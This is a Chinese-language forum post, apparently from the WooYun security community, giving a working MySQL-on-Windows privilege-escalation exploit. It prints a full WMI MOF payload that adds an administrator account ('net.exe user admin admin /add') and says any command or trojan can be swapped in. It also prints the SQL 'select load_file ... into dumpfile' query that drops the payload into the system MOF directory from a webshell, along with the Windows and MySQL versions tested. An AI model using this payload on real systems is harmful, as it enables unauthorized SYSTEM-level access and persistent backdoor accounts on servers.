当前位置:WooYun(白帽子技术社区) >> 渗透测试 >> About Mysql的那个提权漏洞、

这个:MySQL Windows Remote System Level Exploit (Stuxnet technique) 0day

http://www.exploit-db.com/exploits/23083/

大致看了一下,原来是在导出文件的时候出的问题,具体怎么出的问题,表示看mysql的源码不是我能看的来的。。

大家都知道,要对方开启mysql的外联,并且有root密码,这种情况只能用来扫肉鸡了,还蛋疼的不行。所以我感觉用在webshell下辅助提权不错,毕竟如果导udf什么相对麻烦了一些。所以就有下面的利用:

1.找个可写目录,我这里是C:\recycler\,把如下代码写到nullevt.mof文件里(也就是他源码里的payload):#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter

{

EventNamespace = "Root\\Cimv2";

Name = "filtP2";

Query = "Select * From __InstanceModificationEvent "

"Where TargetInstance Isa \"Win32_LocalTime\" "

"And TargetInstance.Second = 5";

QueryLanguage = "WQL";

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = "consPCSV2";

ScriptingEngine = "JScript";

ScriptText =

"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin admin /add\")";

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};

注意上面的net.exe user admin admin /add,可以随便改的,想执行啥都行,有没有参数也都行,执行自己的马也行。



再然后,在菜刀里连接mysql数据库后执行:select load_file('C:\\RECYCLER\\nullevt.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';

再然后。。你会发现用户添加上去了。

注:测试环境为windows 2003 + mysql 5.0.45-community-nt

win7旗舰版 sp1 + mysql-5.5.28 测试失败,2008未测试。

不过那个利用ADS新建\lib\plugin目录的bug还在,还可以利用那个去导udf提权的。

|

|  (十根阳具有长短!!)

(十根阳具有长短!!)